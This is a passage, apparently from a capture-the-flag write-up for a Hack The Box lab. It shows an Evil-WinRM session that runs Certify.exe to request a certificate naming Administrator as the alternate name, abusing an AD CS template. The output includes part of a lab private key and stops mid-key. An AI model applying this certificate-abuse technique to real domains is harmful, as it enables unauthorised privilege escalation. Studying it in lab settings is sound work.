 *Evil-WinRM* PS C:\Users\Ryan.Cooper\Desktop> .\Certify.exe request /ca:dc.sequel.htb\sequel-DC-CA /template:UserAuthentication /altname:Administrator
Certify
v1.1.0
[*] Action: Request a Certificates
[*] Current user context    : sequel\Ryan.Cooper
[*] No subject name specified, using current context as subject.
[*] Template                : UserAuthentication
[*] Subject                 : CN=Ryan.Cooper, CN=Users, DC=sequel, DC=htb
[*] AltName                 : Administrator
[*] Certificate Authority   : dc.sequel.htb\sequel-DC-CA
[*] CA Response             : The certificate had been issued.
[*] Request ID              : 13
[*] cert.pem         :
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEA4QBQPEMahxxG/Vt8XoY8kb1p7NjMY+yxoyT54Jo4ktNtjfsF
vrYfhYdt0ES5XdcQ4vN9vT6WTnWHvVPvG3bWeif9lLD9txufz6gFzq+0AnTDCgQx
MOuF+yHC6gnSRGiI0zd3ZcDjyVSTG22p5HOypTCkWuNZDm8nBel7j7V6K1aOAy+u
xwzJbkGMh/8dDIIMTrOZYvsHBOCDzZ6W1WwvX5SUaVRez2TCl09xkv6LN38qynXU
ugNjbESUfFW2XhBZuRLA+LpoOkcH/wimvhkPWoCP38VBiOBD1ehUEes750So0kVJ
5qIIw6/gOxM/uS0oj17nXJ8gmaWZy1YEoPBDMQIDAQABAoIBAH6Jh5YsgunDTGVG
Iy6hvcSUytKJpoD353sB24mmEfT49N7pcnSrxhR5cpezXrBYuEV6fJeGcE+Vp44h
exJuBfbTMLiDxVxKK9lD/GgdxlWvRtUGQIfrnQD8HrsyZM9WHsTyp7JRBYn/h2/g
f7BcJPbj4TrAKyCEAGVBxtyuShO+Xq2sTI9kKC5WdycUcovxK05JEMDnYfx9wPfQ